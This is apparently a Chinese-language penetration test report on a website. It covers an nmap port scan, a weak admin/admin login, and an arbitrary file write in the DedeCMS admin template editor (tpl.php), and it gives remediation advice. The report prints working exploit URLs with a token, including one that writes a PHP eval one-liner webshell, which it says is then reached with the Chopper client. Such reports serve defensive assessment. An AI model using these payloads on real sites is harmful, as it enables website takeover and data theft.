1.收集信息

美国 纽约州 纽约

nmap扫描

PORT STATE SERVICE

80/tcp open http

135/tcp open msrpc

139/tcp open netbios-ssn

445/tcp open microsoft-ds

3306/tcp open mysql

49152/tcp open unknown

49153/tcp open unknown

49154/tcp open unknown

49155/tcp open unknown

49156/tcp open unknown

49157/tcp open unknown

御剑扫描

2. 漏洞

漏洞类型

(1)弱口令

漏洞描述及危害

由于网站用户帐号存在弱口令,导致攻击者通过弱口令可轻松登录到网站中,从而进行下一步的攻击,如上传webshell,获取敏感数据。另外攻击者利用弱口令登录网站管理后台,可执行任意管理员的操作。

漏洞详情

使用御剑扫资产,扫除了后台登录地址

使用弱口令登录admin/admin

修补建议

1、强制用户首次登录时修改默认口令,或是使用用户自定义初始密码的策略;

2、完善密码策略,信息安全最佳实践的密码策略为8位(包括)以上字符,包含数字、大小写字母、特殊字符中的至少3种。

3、增加人机验证机制,限制ip访问次数。

(2)后台代码执行

漏洞描述及危害

任意文件写入通常由于代码中对文件写入上传功能所上传的文件过滤不严或web服务器相关解析漏洞未修复而造成的,如果文件上传功能代码没有严格限制和验证用户上传的文件后缀、类型等,攻击者可通过文件上传点上传任意文件,包括网站后门文件(webshell)控制整个网站。

漏洞详情

模板,新建模板处



通过浏览tpl.php代码,发现要上传的参数有:action,token,filename,content,构造payload

a.由于dedecms全局变量注册的特性,所以这里的content变量和filename变量可控。

b.可以把content内容直接写到以.lib.php结尾的文件中。

访问http://ip/admin/dede/tpl.php?action=upload,然后查看页面源码,发现token,token=a0eac73037ff0b84280aabbb1d442dbe



Payload: http://ip/admin/dede/tpl.php?action=savetagfile&token=a0eac73037ff0b84280aabbb1d442dbe&filename=abc.lib.php&content=<?php phpinfo();?>



http://ip/admin/dede/tpl.php?action=savetagfile&token=a0eac73037ff0b84280aabbb1d442dbe&filename=abc.lib.php&content= <?php @eval($_POST['cmd']) ?>

再上传一个一句话木马

使用菜刀连接

修补建议

1.禁止此处写入文件。

2.过滤恶意标签